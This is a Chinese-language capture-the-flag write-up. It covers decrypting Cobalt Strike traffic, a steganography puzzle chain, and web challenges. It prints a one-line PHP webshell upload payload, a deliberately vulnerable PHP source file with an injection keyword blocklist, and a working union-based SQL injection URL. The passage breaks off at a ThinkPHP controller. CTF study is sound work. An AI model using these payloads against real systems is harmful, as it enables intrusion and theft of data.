
解密cs流量
- 使用
cs-extract-key.py 工具 可以得到AES key : HMAC key
1
python3 cs-extract-key.py -c 000001b01c14d0909382a212e81996ca13bcbcfc9e6396b054f7663e440053e18cf02547016dc37d5f82ea562b8e24d6e69ce890f34dc45f64d3dcd5cb2e5bce3e34d17b4ebd4890a69463ca8c92db79a52f21f8844084eb41aa70fa1b8d047537ba1c898a6437d57b43d99b97bad26c31c0d4f67b768663a459cef8e70d1f1b5ae1656de024c6a0ec66b8d2eb22817451c1a9f924e876b290cbd4b6e0fcc2170bf45b906904b4b0f8ff305064c844308a90d44da3f612b00bdb18c5ad5f1a8f300dc348e0f7aa98c4579dfa297a52b01f1f12709df4939b72e46ce81747e99003d63232e93a0d7397474175a20100d5daaf1c63840c8ce465afeba65d2fc2f43223cf1108bcf09d6daa0096b62c9c89542c257afa98179cbbcbd6729694fbd738cd840bb9efa6ac5e42a89749577efddea42af24abdd3f6af3e001143d2d9995b8dedb3914db8dc00fbf5623116f489164f94b995a995de8a6ded650808c4382247ea5261edb700afb6850280fb45edbbec053f9507faa739b69efd281183127115861bd5ce038244a57047368f72d7c35fd05b2e0381b62b41a7f89f4c948c9b3b987421f2ace96e4d9a362b66c5dc1acd2403 dmp.dmp
- 然后用
cs-parse-http-traffic.py 就可以拿到明文
1
2
3
4
5
6
# AES key position: 0x003662d8
# AES Key: e453d7f06b53a1638b0087236bae5d3b
# HMAC key position: 0x003695f8
# HMAC Key: 2bfb11c55658a2050e501c3571ebe676

python3 cs-parse-http-traffic.py -k 2bfb11c55658a2050e501c3571ebe676:e453d7f06b53a1638b0087236bae5d3b 21.pcapng -e
SICTF{b50936c7-b60d-411e-a91f-304937164b9c}
参考 [从pcap包中解密cobalt-strike流量 fdvoid0's blog (fdlucifer.github.io)](https://fdlucifer.github.io/2022/01/05/decrypt-cs-traffic/)

(🩸🩸)New Year’ s regret





- 根据题目提示掩码爆破出压缩包密码

- output.txt一堆0 1猜测是0 1转图片在压缩包最底下有一段hex值,直接转不行需要将hex值倒叙一下得到宽高写脚本得到一张图片
3.乐谱密码解密得到一部分呢flag
4.HXD打开图片发现有一个压缩包,分离一下发现一段BASE64脚本解密最后转图片二维码扫码得到一部分flag

- 还有一张图片根据题目提示猜测是武器星级,图片识别发现是战双帕弥什的武器根据图鉴写下星级
https://wiki.biligame.com/zspms/%E6%AD%A6%E5%99%A8


HEX解码发现不对,观察数字只有 4 5 6猜测是摩斯密码, 4 –》. 5 -》空格 6 -》-
5.得到最后一部分flag,将的一部分的flag按下划线分割转小写得到flag
Web

100_upload
1
<?=`cat /flag`?>
hacker
跑了一遍字典,发现注入的东西有很多,空格、or、and,但是没有禁用union和select
那就很明显了,联合查询user()发现最高权限是root,然后我就试试能不能读取文件,发现load_file可以读取
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
<?php
echo "<!--flag在flag表里-->";
echo "<br>";
$servername = "localhost";
$username = "root";
$password = "123456";
$dbname = "ctf";
// 创建连接
$conn = new mysqli($servername, $username, $password, $dbname);
if ($conn->connect_error) {
die("Connection failed: " . $conn->connect_error);
}
$username=strtolower($_GET['username']);
$sensitive_keywords = array(" ","handler", "like", "or", "-~", "--", "--+", "information", "xor", "and", ";", "&", "|", "order", "floor","sys_tables","sys_columns","sys.schema_table_statistics_with_buffer","sys.schema_table_statistics","mid", "ascii");
// 检查参数中是否包含敏感关键词
foreach ($sensitive_keywords as $keyword) {
if (strpos($username, $keyword) !== false) {
// 如果参数中包含敏感关键词,弹窗提示用户
die("<script>alert('hacker');</script>");
// 可以选择终止脚本执行或者做其他处理
exit;
}
}
$sql="select id from flag where id='$username'";
$result = $conn->query($sql);
if ($result->num_rows > 0) {
// 输出每一行记录的 love 字段值
while($row = $result->fetch_assoc()) {
echo " " . $row["id"] . "<br>";
}
} else {
echo "0 结果";
}
// echo $result->num_rows;
// 关闭数据库连接
$conn->close();
?>


根据它这个表里面的过滤信息,我们直接无列名注入即可
payload:
1
http://yuanshen.life:35522/?username=alice'union/**/select/**/`2`/**/from/**/(select/**/1,2/**/union/**/select/**/*/**/from/**/flag)a%23
Oyst3rPHP
扫描目录可以得到一个www.zip
由于这是thinkphp框架写的,所以网站的首页是在app—-controller目录里
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
<?php
namespace app\controller;
use app\BaseController;
